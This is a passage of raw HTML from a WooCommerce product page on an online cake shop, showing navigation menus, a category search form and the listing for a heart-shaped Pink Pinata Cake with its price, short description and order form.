<div class="wd-image text-left"> <img loading="lazy" width="50" height="50" src="https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-50x50.png 50w, https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon.png 512w" sizes="(max-width: 50px) 100vw, 50px"/></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8e78f89" data-id="8e78f89" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-21bc061c elementor-widget elementor-widget-wd_extra_menu_list" data-id="21bc061c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> WOMEN </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-her/"> For Her </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-mother/"> For Mother </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-wife/"> For Wife </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-daughter/"> For Daughter </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-sister/"> For Sister </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-girlfriend/"> For Girlfriend </a> </li> </ul> </li> </ul></div></div></div></div></div></section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-73cd205 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73cd205" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-58963067" data-id="58963067" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1363b4b elementor-widget elementor-widget-wd_image_or_svg" data-id="1363b4b" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="50" height="50" src="https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-50x50.png 50w, https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn.png 512w" sizes="(max-width: 50px) 100vw, 50px"/></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a003587" data-id="a003587" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-67b987db elementor-widget elementor-widget-wd_extra_menu_list" data-id="67b987db" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> OTHERS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-boss/"> For Boss </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-employees/"> For Employees </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-friends/"> For Friends </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-colleagues/"> For Colleagues </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d2d99d9" data-id="4d2d99d9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-204f6192 elementor-widget elementor-widget-wd_banner" data-id="204f6192" data-element_type="widget" data-widget_type="wd_banner.default">
<div class="elementor-widget-container">
<div class="promo-banner-wrapper">
<div class="promo-banner banner-default banner-hover-none color-scheme-dark banner-btn-size-small banner-btn-style-default with-btn banner-btn-position-hover wd-with-link">
<div class="main-wrapp-img">
<div class="banner-image"> <img loading="lazy" width="318" height="496" src="https://thecakeworld.shop/wp-content/uploads/2021/08/cbrfin.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/cbrfin.png 318w, https://thecakeworld.shop/wp-content/uploads/2021/08/cbrfin-192x300.png 192w, https://thecakeworld.shop/wp-content/uploads/2021/08/cbrfin-150x234.png 150w" sizes="(max-width: 318px) 100vw, 318px"/></div></div><div class="wrapper-content-banner wd-fill wd-items-bottom wd-justify-left">
<div class="content-banner text-left">
<h4 class="banner-title wd-fontsize-xl" data-elementor-setting-key="title">
CAKES BY RECIPIENTS							</h4>
<div class="banner-btn-wrapper">
<div class="wd-button-wrapper text-left"> <a class="btn btn-style-default btn-style-rectangle btn-size-small btn-color-black btn-icon-pos-right" href="#"> <span class="wd-btn-text" data-elementor-setting-key="text"> SHOP NOW </span> </a></div></div></div></div><a href="#" class="wd-promo-banner-link wd-fill" aria-label="Banner link"></a></div></div></div></div></div></div></div></section></div></div></div></li>
</ul></div></div></div><div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://thecakeworld.shop/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<div class="wd-search-cat wd-scroll">
<input type="hidden" name="product_cat" value="0">
<a href="#" rel="nofollow" data-val="0">
<span>
Select category					</span>
</a>
<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"> <ul class="wd-sub-menu"> <li style="display:none;"><a href="#" data-val="0">Select category</a></li> <li class="cat-item cat-item-20"><a class="pf-value" href="https://thecakeworld.shop/product-category/accessories/" data-val="accessories" data-title="Accessories">Accessories</a> </li> <li class="cat-item cat-item-230"><a class="pf-value" href="https://thecakeworld.shop/product-category/bento-cakes/" data-val="bento-cakes" data-title="Bento Cakes">Bento Cakes</a> </li> <li class="cat-item cat-item-70"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/" data-val="cakes" data-title="Cakes">Cakes</a> <ul class='children'> <li class="cat-item cat-item-71"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/anniversary-cakes/" data-val="anniversary-cakes" data-title="Anniversary Cakes">Anniversary Cakes</a> </li> <li class="cat-item cat-item-72"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/" data-val="birthday-cakes" data-title="Birthday Cakes">Birthday Cakes</a> <ul class='children'> <li class="cat-item cat-item-124"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/animal-themed-cakes/" data-val="animal-themed-cakes" data-title="Animal Themed Cakes">Animal Themed Cakes</a> </li> <li class="cat-item cat-item-282"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/" data-val="baby-cakes" data-title="Baby Cakes">Baby Cakes</a> <ul class='children'> <li class="cat-item cat-item-93"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/1st-birthday-cakes/" data-val="1st-birthday-cakes" data-title="1st Birthday Cakes">1st Birthday Cakes</a> </li> <li class="cat-item cat-item-181"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/half-birthday-cakes/" data-val="half-birthday-cakes" data-title="Half Birthday Cakes">Half Birthday Cakes</a> </li> </ul> </li> <li class="cat-item cat-item-94"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" data-val="kids-birthday-cakes" data-title="Kids Birthday Cakes">Kids Birthday Cakes</a> </li> </ul> </li> <li class="cat-item cat-item-134"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/black-forest-cakes/" data-val="black-forest-cakes" data-title="Black Forest Cakes">Black Forest Cakes</a> </li> <li class="cat-item cat-item-73"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/butter-cream-cakes/" data-val="butter-cream-cakes" data-title="Butter Cream Cakes">Butter Cream Cakes</a> </li> <li class="cat-item cat-item-92"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/chocolate-truffle-cakes/" data-val="chocolate-truffle-cakes" data-title="Chocolate Truffle Cakes">Chocolate Truffle Cakes</a> </li> <li class="cat-item cat-item-130"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/designer-cakes/" data-val="designer-cakes" data-title="Designer Cakes">Designer Cakes</a> </li> <li class="cat-item cat-item-171"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/dry-cakes/" data-val="dry-cakes" data-title="Dry Cakes">Dry Cakes</a> </li> <li class="cat-item cat-item-131"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/fancy-cakes/" data-val="fancy-cakes" data-title="Fancy Cakes">Fancy Cakes</a> </li> <li class="cat-item cat-item-125"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" data-val="fondant-cakes" data-title="Fondant Cakes">Fondant Cakes</a> </li> <li class="cat-item cat-item-197"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/party-banner/" data-val="party-banner" data-title="Party Banner">Party Banner</a> </li> <li class="cat-item cat-item-184"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/photo-cakes/" data-val="photo-cakes" data-title="Photo Cakes">Photo Cakes</a> </li> <li class="cat-item cat-item-177"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/pinata-cakes/" data-val="pinata-cakes" data-title="Pinata Cakes">Pinata Cakes</a> </li> <li class="cat-item cat-item-149"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/princess-cake/" data-val="princess-cake" data-title="Princess Cakes">Princess Cakes</a> </li> <li class="cat-item cat-item-128"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/red-velvet-cakes/" data-val="red-velvet-cakes" data-title="Red Velvet Cakes">Red Velvet Cakes</a> </li> <li class="cat-item cat-item-132"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/step-cakes/" data-val="step-cakes" data-title="Step Cakes">Step Cakes</a> </li> <li class="cat-item cat-item-126"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" data-val="trending-cakes" data-title="Trending Cakes">Trending Cakes</a> </li> <li class="cat-item cat-item-129"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/valentines-cakes/" data-val="valentines-cakes" data-title="Valentines Cakes">Valentines Cakes</a> </li> <li class="cat-item cat-item-133"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/wedding-cakes/" data-val="wedding-cakes" data-title="Wedding Cakes">Wedding Cakes</a> </li> </ul> </li> <li class="cat-item cat-item-372"><a class="pf-value" href="https://thecakeworld.shop/product-category/chocolate-mould/" data-val="chocolate-mould" data-title="Chocolate Mould">Chocolate Mould</a> </li> <li class="cat-item cat-item-212"><a class="pf-value" href="https://thecakeworld.shop/product-category/christmas-hampers/" data-val="christmas-hampers" data-title="Christmas Hampers">Christmas Hampers</a> </li> <li class="cat-item cat-item-226"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/" data-val="desserts" data-title="Desserts">Desserts</a> <ul class='children'> <li class="cat-item cat-item-214"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/brownies/" data-val="brownies" data-title="Brownies">Brownies</a> </li> <li class="cat-item cat-item-186"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/cup-cakes/" data-val="cup-cakes" data-title="Cup Cakes">Cup Cakes</a> </li> <li class="cat-item cat-item-203"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/donuts/" data-val="donuts" data-title="Donuts">Donuts</a> </li> <li class="cat-item cat-item-174"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/jar-cakes/" data-val="jar-cakes" data-title="Jar Cakes">Jar Cakes</a> </li> <li class="cat-item cat-item-213"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/macaroons/" data-val="macaroons" data-title="Macaroons">Macaroons</a> </li> <li class="cat-item cat-item-229"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/popsicles/" data-val="popsicles" data-title="Popsicles">Popsicles</a> </li> </ul> </li> <li class="cat-item cat-item-74"><a class="pf-value" href="https://thecakeworld.shop/product-category/express-delivery-cakes/" data-val="express-delivery-cakes" data-title="Express Delivery Cakes">Express Delivery Cakes</a> </li> <li class="cat-item cat-item-281"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/" data-val="flowers" data-title="Flowers">Flowers</a> <ul class='children'> <li class="cat-item cat-item-178"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/flower-bouquets/" data-val="flower-bouquets" data-title="Flower Bouquets">Flower Bouquets</a> </li> <li class="cat-item cat-item-205"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/flower-with-cake/" data-val="flower-with-cake" data-title="Flower With Cakes">Flower With Cakes</a> </li> <li class="cat-item cat-item-206"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/flower-with-chocolates/" data-val="flower-with-chocolates" data-title="Flower With Chocolates">Flower With Chocolates</a> </li> <li class="cat-item cat-item-208"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/single-flowers/" data-val="single-flowers" data-title="Single Flowers">Single Flowers</a> </li> </ul> </li> <li class="cat-item cat-item-216"><a class="pf-value" href="https://thecakeworld.shop/product-category/party-supplies/" data-val="party-supplies" data-title="Party Supplies">Party Supplies</a> </li> <li class="cat-item cat-item-374"><a class="pf-value" href="https://thecakeworld.shop/product-category/snacks/" data-val="snacks" data-title="Snacks">Snacks</a> </li> <li class="cat-item cat-item-373"><a class="pf-value" href="https://thecakeworld.shop/product-category/sprinkles/" data-val="sprinkles" data-title="Sprinkles">Sprinkles</a> </li> <li class="cat-item cat-item-179"><a class="pf-value" href="https://thecakeworld.shop/product-category/toppers/" data-val="toppers" data-title="Toppers">Toppers</a> </li> </ul></div></div><button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-visible-lg">
<div class="info-box-wrapper whb-4td43oq0ylha9p25x2o4">
<div id="wd-692dc8b415290" class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width: 32px;height: 38px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-call-icon.svg" title="black-friday-call-icon" width="32" height="38"></div></div></div><div class="info-box-content">
<div class="info-box-inner set-cont-mb-s reset-last-child"><div class="color-primary" style="font-weight: 900; font-size: 14px;">9:00 AM to 7:30 PM</div><p style="margin-top: -3px;">+91 9789 000 161</p></div></div><a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="mailto:black@friday.com" title=""></a></div></div><div class="wd-header-cart wd-tools-element wd-design-3 cart-widget-opener whb-nedhm962r512y1xz9j06"> <a href="https://thecakeworld.shop/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> </span> <span class="wd-tools-text"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span> </span> </a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-m34jn46a25kk7meuyybb">
<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://thecakeworld.shop/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header>
<div class="main-page-wrapper">
<div class="container-fluid">
<div class="row content-layout-wrapper align-items-start">
<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
<div class="container"></div><div id="product-116488" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-116488 status-publish first instock product_cat-cakes product_cat-pinata-cakes product_cat-valentines-cakes product_tag-heart-shape-cakes product_tag-trending-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
<div class="container">
<div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap">
<div class="product-image-summary col-lg-12 col-12 col-md-12">
<div class="row product-image-summary-inner">
<div class="col-lg-6 col-12 col-md-6 product-images">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images thumbs-position-left wd-thumbs-wrap images image-action-zoom">
<div class="wd-carousel-container wd-gallery-images">
<div class="wd-carousel-inner">
<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
<div class="wd-carousel-wrap">
<div class="wd-carousel-item"><figure data-thumb="https://thecakeworld.shop/wp-content/uploads/2021/08/pink-pinata-cake-compress-150x171.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://thecakeworld.shop/wp-content/uploads/2021/08/pink-pinata-cake-compress.jpg"><img loading="lazy" width="700" height="800" src="https://thecakeworld.shop/wp-content/uploads/2021/08/pink-pinata-cake-compress.jpg" class="wp-post-image wp-post-image" alt="" title="pink-pinata-cake-compress" data-caption="" data-src="https://thecakeworld.shop/wp-content/uploads/2021/08/pink-pinata-cake-compress.jpg" data-large_image="https://thecakeworld.shop/wp-content/uploads/2021/08/pink-pinata-cake-compress.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/pink-pinata-cake-compress.jpg 700w, https://thecakeworld.shop/wp-content/uploads/2021/08/pink-pinata-cake-compress-263x300.jpg 263w, https://thecakeworld.shop/wp-content/uploads/2021/08/pink-pinata-cake-compress-150x171.jpg 150w" sizes="(max-width: 700px) 100vw, 700px"/></a></figure></div></figure>
<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
<div class="wd-btn-arrow wd-prev wd-disabled">
<div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next">
<div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries">
<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb">
<div class="wd-carousel-inner">
<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
<div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
<div class="wd-btn-arrow wd-prev wd-disabled">
<div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next">
<div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
<div class="summary-inner set-mb-l reset-last-child">
<div class="single-breadcrumbs-wrapper">
<div class="single-breadcrumbs">
<div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"> <a href="https://thecakeworld.shop" class="breadcrumb-link"> Home </a> <a href="https://thecakeworld.shop/product-category/cakes/" class="breadcrumb-link"> Cakes </a> <a href="https://thecakeworld.shop/product-category/cakes/valentines-cakes/" class="breadcrumb-link breadcrumb-link-last"> Valentines Cakes </a> <span class="breadcrumb-last"> Pink Pinata Cake </span> </nav></div><div class="wd-products-nav">
<div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://thecakeworld.shop/product/unicorn-pinata-cake/" aria-label="Previous product"></a>
<div class="wd-dropdown">
<a href="https://thecakeworld.shop/product/unicorn-pinata-cake/" class="wd-product-nav-thumb">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2021/08/Unicorn-Pinata-Cake-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unicorn Pinata Cake" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/Unicorn-Pinata-Cake-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2021/08/Unicorn-Pinata-Cake-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>				</a>
<div class="wd-product-nav-desc"> <a href="https://thecakeworld.shop/product/unicorn-pinata-cake/" class="wd-entities-title"> Unicorn Pinata Cake </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,500.00</span> </span></div></div></div><a href="https://thecakeworld.shop/shop/" class="wd-product-nav-btn wd-btn-back">
<span>
Back to products		</span>
</a>
<div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://thecakeworld.shop/product/vanilla-cupcake/" aria-label="Next product"></a>
<div class="wd-dropdown">
<a href="https://thecakeworld.shop/product/vanilla-cupcake/" class="wd-product-nav-thumb">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2021/08/vanilla-cupcakes-compress-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vanilla Cupcake" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/vanilla-cupcakes-compress-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2021/08/vanilla-cupcakes-compress-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>				</a>
<div class="wd-product-nav-desc"> <a href="https://thecakeworld.shop/product/vanilla-cupcake/" class="wd-entities-title"> Vanilla Cupcake </a> <span class="price"> From <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>320.00</span> </span></div></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Pink Pinata Cake
</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,600.00</bdi></span></p>
<div class="woocommerce-product-details__short-description"> <p><span style="font-weight: 400;">Pink Pinata Cakes are the best cakes for celebrations expressing love and gratitude. It sets the mood for surprise and a perfect way to express love. It looks as a marble shell type &#8211; heart shaped, on breaking it with a small wooden hammer, it explodes you with delicious creamy chocolates inside and starts the celebration.</span></p></div><form class="cart" action="https://thecakeworld.shop/product/pink-pinata-cake/" method="post" enctype='multipart/form-data'>
<div class="wc-pao-addon-container wc-pao-addon wc-pao-addon-message-on-cake" data-product-name="Pink Pinata Cake">
<label for="addon-116488-message-on-cake-0" class="wc-pao-addon-name" data-addon-name="Message on Cake" data-has-per-person-pricing="" data-has-per-block-pricing="">Message on Cake </label>
<div class="wc-pao-addon-description"><p>This message will be written on your Cake</p></div><p class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-116488-message-on-cake-0">
<input type="text" class="input-text wc-pao-addon-field wc-pao-addon-custom-text" data-raw-price="" data-price="" name="addon-116488-message-on-cake-0" id="addon-116488-message-on-cake-0" data-price-type="flat_fee" value="" maxlength="45"  />
</p>
<div class="clear"></div></div><div id="product-addons-total" data-show-sub-total="1" data-type="simple" data-tax-mode="excl" data-tax-display-mode="incl" data-price="1600" data-raw-price="1600" data-product-id="116488"></div><div class="quantity hidden"> <label class="screen-reader-text" for="quantity_692dc8b423924">Pink Pinata Cake quantity</label> <input type="hidden" id="quantity_692dc8b423924" class="input-text qty text" value="1" aria-label="Product quantity" min="1" max="1" name="quantity" step="1" placeholder="" inputmode="numeric" autocomplete="off" ></div><button type="submit" name="add-to-cart" value="116488" class="single_add_to_cart_button button alt">Add to cart</button>
<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:116488,&quot;item_id&quot;:116488,&quot;item_name&quot;:&quot;Pink Pinata Cake&quot;,&quot;sku&quot;:116488,&quot;price&quot;:1600,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pinata Cakes&quot;,&quot;id&quot;:116488}" />
</form>
<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="116488" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="116488" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="product_meta"> <span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a><span class="meta-sep">,</span> <a href="https://thecakeworld.shop/product-category/cakes/pinata-cakes/" rel="tag">Pinata Cakes</a><span class="meta-sep">,</span> <a href="https://thecakeworld.shop/product-category/cakes/valentines-cakes/" rel="tag">Valentines Cakes</a></span> <span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://thecakeworld.shop/product-tag/heart-shape-cakes/" rel="tag">Heart Shape Cakes</a><span class="meta-sep">,</span> <a href="https://thecakeworld.shop/product-tag/trending-cakes/" rel="tag">Trending Cakes</a></span></div><div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left"> <span class="wd-label share-title">Share:</span> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://thecakeworld.shop/product/pink-pinata-cake/" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://thecakeworld.shop/product/pink-pinata-cake/" target="_blank" class="wd-social-icon social-twitter" aria-label="X social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://thecakeworld.shop/product/pink-pinata-cake/&media=https://thecakeworld.shop/wp-content/uploads/2021/08/pink-pinata-cake-compress.jpg&description=Pink+Pinata+Cake" target="_blank" class="wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://thecakeworld.shop/product/pink-pinata-cake/" target="_blank" class="wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Fpink-pinata-cake%2F" target="_blank" class="whatsapp-desktop wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Fpink-pinata-cake%2F" target="_blank" class="whatsapp-mobile wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a></div></div></div></div></div></div></div><div class="product-tabs-wrapper">
<div class="container">
<div class="row">
<div class="col-12 poduct-tabs-inner">
<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"> <ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist"> <li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description"> <a class="wd-nav-link" href="#tab-description"> <span class="nav-link-text wd-tabs-title"> Description </span> </a> </li> <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews"> <a class="wd-nav-link" href="#tab-reviews"> <span class="nav-link-text wd-tabs-title"> Reviews (0) </span> </a> </li> <li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="tab" aria-controls="tab-wd_additional_tab"> <a class="wd-nav-link" href="#tab-wd_additional_tab"> <span class="nav-link-text wd-tabs-title"> Shipping &amp; Delivery </span> </a> </li> </ul></div><div class="wd-accordion-item">
<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
<div class="wd-accordion-title-text"> <span> Description </span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
